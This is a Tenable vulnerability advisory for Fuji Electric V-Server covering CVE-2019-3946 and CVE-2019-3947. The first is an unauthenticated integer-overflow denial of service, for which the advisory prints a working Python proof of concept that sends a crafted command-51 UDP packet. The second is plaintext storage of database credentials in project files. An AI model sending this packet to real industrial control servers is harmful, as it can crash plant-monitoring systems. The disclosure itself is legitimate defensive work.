Synopsis
CVE-2019-3946: Unauthenticated, Remote Denial of Service
Tenable discovered a denial of service vulnerability in Fuji Electric's V-Server before version 6.0.33.0. The denial of service is the result of an integer overflow that occurs while handling a crafted command 51 message sent to UDP port 8005. The following proof of concept reproduces the issue:
import sys, socket, ssl, argparse, binascii
from struct import *
def mk_msg(cmd, data,seq=1):
mlen = 5 + len(data)
msg = pack('>HHB', mlen, seq, cmd) + data;
return msg;
parser = argparse.ArgumentParser()
parser.add_argument("target_host", help="V-Server host")
parser.add_argument("target_port", help="V-Server port (ie. 8005)", type=int)
args = parser.parse_args()
host = args.target_host
port = args.target_port
s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
s.settimeout(5)
s.connect((host, port))
data = 'VSVR' # magic
data += pack('>H', 0x3e7) # sub-command
data += 'A' * 0x20 # DB data source name
data += 'B' * 0x20 # DB user name
data += 'C' * 0x20 # DB user creds
data += 'D' * 0x80 # table name
items_hdr = 'U' * 0xc
items_hdr += pack('>H', 0xffff) # item count
items_hdr += 'U' * 0xc
data += items_hdr
# items
while len(data) + 6 >= 0x1388 - 5:
data += pack('>HHH',0x8001, 0xc, 0x8001)
msg = mk_msg(51, data);
s.send(msg)
res = s.recv(1024)
print binascii.hexlify(res)
CVE-2019-3947: Plaintext Password Storage

In addition, a DB credentials disclosure vulnerability exists in V-Server project files. V-Server can connect to an SQL Server. This allows a database to be used for log storage. The DB credentials entered through the V-Server UI are saved in the project file. But it seems the DB credentials are stored in plain text, which may be viewed by unauthorized users. Below is an example project file with visible database credentials.
Solution
Upgrade to V-Server 6.0.33.0 or later.Disclosure Timeline
All information within TRA advisories is provided “as is”, without warranty of any kind, including the implied warranties of merchantability and fitness for a particular purpose, and with no guarantee of completeness, accuracy, or timeliness. Individuals and organizations are responsible for assessing the impact of any actual or potential security vulnerability.
Tenable takes product security very seriously. If you believe you have found a vulnerability in one of our products, we ask that you please work with us to quickly resolve it in order to protect customers. Tenable believes in responding quickly to such reports, maintaining communication with researchers, and providing a solution in short order.
For more details on submitting vulnerability information, please see our Vulnerability Reporting Guidelines page.
If you have questions or corrections about this advisory, please email [email protected]
Tenable One
Request a demo
The world’s leading AI-powered exposure management platform.
Thank You
Thank you for your interest in Tenable One.
A representative will be in touch soon.
Form ID: 7469
Form Name: one-eval
Form Class: c-form form-panel__global-form c-form--mkto js-mkto-no-css js-form-hanging-label c-form--hide-comments
Form Wrapper ID: one-eval-form-wrapper
Confirmation Class: one-eval-confirmform-modal
Simulate Success